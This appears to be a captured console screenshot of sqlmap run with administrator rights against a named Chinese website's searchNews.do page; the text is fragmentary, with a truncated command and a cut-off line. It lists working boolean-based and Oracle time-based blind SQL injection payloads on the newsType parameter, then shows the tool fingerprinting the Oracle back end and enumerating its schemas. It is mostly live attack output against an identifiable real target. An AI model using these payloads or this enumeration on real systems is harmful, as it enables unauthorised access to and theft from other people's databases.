 管理员: sqlmap.py - 快捷方式 - sqlmap.py  -u "http://www.90619.com/web/searchNews.do?...
ests:
---
Place: GET
Parameter: newsType
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: newsType=1 AND 8645=8645&searchContent=1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: newsType=1 AND 6273=DBMS_PIPE.RECEIVE_MESSAGE(CHR(97)||CHR(109)||CH
R(118)||CHR(105),5)&searchContent=1
---
[21:02:41] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP, JSP 2.0
back-end DBMS: Oracle
[21:02:41] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[21:02:41] [INFO] fetching database (schema) names
[21:02:41] [INFO] fetching number of databases
[21:02:41] [INFO] retrieved: 16
[21:02:59] [INFO] retrieved: BID
[21:03:45] [INFO] retrieved: CTXS